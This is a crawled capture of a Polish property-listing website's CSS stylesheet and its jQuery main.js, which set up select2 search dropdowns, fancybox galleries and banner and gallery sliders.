	margin: 10px 0 0 0;
}
div.offers-list div.info div.rooms {
	text-align: left;
	font-size: 11px;
}
div.offers-list div.item a.btn {
	position: absolute;
	bottom: 0;
	right: 0;
}

div.boxes {
	width: 100%;
	margin: 10px 0 0 0;
}
div.boxes a.box {
	float: left;
	display: block;
	width: 247px;
	height: 143px;
	overflow: hidden;
	padding: 5px 10px;
}
div.boxes a.box div.h {
	display: table-cell;
	width: 247px;
	height: 30px;
	vertical-align: middle;
	font-size: 14px;
	line-height: 15px;
	color: #186CB5;
	font-weight: bold;
}
div.boxes a.box1 {
	margin-right: 60px;
	background: url(../img/dodaj-swoja-oferte_box.jpg) no-repeat;
}
div.boxes a.box2 {
	background: url(../img/pelne-koszty_box.jpg) no-repeat;
}
div.boxes a.box3 {
	float: right;
	background: url(../img/kontakt.jpg) no-repeat;
}
div.boxes a.box div.t {
	width: 45%;
	margin: 25px 0 0 2px;
	font-size: 14px;
	font-weight: bold;
	color: #0F5286;
}

#banner {
	position: relative;
	width: 100%;
	height: 230px;
	background: url(../img/loading.gif) no-repeat center center;
}
#banner div.slider {
	position: relative;
	visibility: hidden;
	width: inherit;
	height: inherit;
	overflow: hidden;
}
#banner div.item {
	width: inherit;
	height: inherit;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
#banner span.pager {
	position: absolute;
	bottom: 16px;
	left: 85px;
	z-index: 999;
	display: block;
	width: 100%;
	height: 8px;
	overflow: hidden;
}
#banner span.pager span {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 3px;
	border-radius: 4px;
	background: #0E66AD;
	cursor: pointer;
	text-indent: -999em;
	line-height: 3000;
}
#banner span.pager span.cycle-pager-active {
	background: #6E9006;
}
#banner div.text {
	position: relative;
	width: 230px;
	padding: 0 15px;
	height: inherit;
	background: rgba(255,255,255,0.8);
	color: #0E66AD;
}
#banner div.text h3 {
	margin: 0 0 10px 0;
	padding: 20px 0 0 0;
	font-size: 18px;
}
#banner div.text ul {
	margin: 20px 0 0 0;
	color: #000;
}
#banner div.text ul li {
	margin: 1px 0;
}
#banner div.text a.btn {
	position: absolute;
	bottom: 10px;
	left: 15px;
	background: #6E9006;
	padding: 4px 14px;
	color: #fff;
	font-size: 11px;
}

#foot {
	margin: 10px 0 0 0;
	padding: 20px;
	background: #fff;
	font-size: 11px;
}
#foot div.boxes {
	width: 100%;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #BDBDBD;
}
#foot ul.box {
	float: left;
	margin: 0 30px;
}
#foot ul.box li {
	margin: 3px 0;
}
#foot ul.box.f {
	margin-left: 0;
}
#foot ul.box.l {
	float: right;
	margin-left: 0;
	margin-right: 0;
}
#foot div.copy {
	position: relative;
	height: 90px;
	background: url(../img/logo_stopka.jpg) no-repeat center left;
}
#foot div.copy span {
	position: absolute;
	bottom: 20px;
	left: 140px;
}
#foot div.copy div {
	position: absolute;
	bottom: 20px;
	right: 0;
}

div.contact {
	width: 100%;
}
div.contact input.frm, div.contact select.frm, div.contact textarea.frm {
	display: block;
	width: 100%;
	background: #fff;
	border: solid 1px #757575;
	margin: 0 0 5px 0;
	padding: 5px;
	font-family: Arial;
	font-size: 12px;
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.contact textarea.frm {
	height: 180px;
}
div.contact input.btn {
	float: right;
	display: block;
	background: #6E9006;
	border: solid 1px #757575;
	padding: 5px 10px;
	cursor: pointer;
	color: #fff;
}
div.form1 {
	float: left;
	width: 40%;
}
div.form2 {
	float: right;
	width: 59%;
}

div.pagination {
	width: 100%;
	margin: 10px 0;
	padding: 0 0 6px 0;
	background: #E4E4E6;
}
div.pagination a {
	display: block;
	margin: 0 1px 0 0;
	padding: 2px 10px;
	background: #fff;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
	color: #8F8F8F;
}
div.pagination a:hover, div.pagination a.act {
	color: #186CB5;
}

.select2-choice {
	line-height: 20px !important;
	height: 20px !important;
	background: none !important;
	border: none !important;
}

/* clearfix */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}

--- FILE ---
content_type: application/javascript
request_url: http://rezydentdom.pl/js/main.js?1456404921
body_size: 891
content:
$(document).ready(function(){
	
	$('input.select2[data-ajax]').each(function(){
		$(this).select2({
			allowClear: true,
			minimumInputLength: 0,
			ajax: {
				type: 'GET',
				url: $(this).attr('data-ajax'),
				dataType: 'json',
				quietMillis: 200,
				data: function(s){
					return {
						s: s,
						d: $('#dzielnica').val(),
						m: $('#miejscowosc').val()
					};
				},
				results: function(data, page){
					return { results: data };
				}
			},
			initSelection: function(el, callback){
				callback({id: el.attr('data-text'), text: el.attr('data-text')});
			}
		});
	});
	
	if($('a.fancybox').length){
		if(!/android|iphone|ipod|ipad|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){
			/* fancybox */
			$('a.fancybox').fancybox({
				helpers: {
					thumbs: {
						width: 50,
						height: 50
					}
				}
			});
		}
	}
	
	$('a').focus(function(){
		$(this).blur();
	});
	
});

$(window).load(function(){
	
	if($('#banner').length){
		
		$('#banner div.slider').css('visibility','visible').cycle({
			slides: 'div.item',
			fx: 'scrollHorz',
			timeout: 6000,
			speed: 500,
			easing: 'easeInOutQuad',
			pauseOnHover: true,
			pager: '#banner span.pager',
			log: false
		});
		
	}
	
	$('body').on('click', 'div.gallery div.img a', function(e){
		e.preventDefault();
		$('a.fancybox[data-n='+$(this).attr('data-n')+']').trigger('click');
	});
	
	if($('div.carousel').length){
		
		$('div.carousel').css('visibility','visible').find('div.slider').cycle({
			slides: 'a.item',
			fx: 'carousel',
			timeout: 0,
			carouselVisible: ($('div.carousel a.item').length<2 ? $('div.carousel a.item').length : 2),
			speed: 300,
			easing: 'easeInOutQuad',
			prev: 'div.carousel span.prev',
			next: 'div.carousel span.next',
			log: false
		}).find('a.item').click(function(e){
			e.preventDefault();
			$(this).parent().find('a.item.act').removeClass('act');
			$(this).addClass('act');
			$('div.gallery div.img').empty().append($('<a data-n="'+$(this).attr('data-n')+'" href="'+$(this).attr('href')+'"><img src="'+$(this).attr('data-url')+'"></a>'));
		});
		
	}
	
});
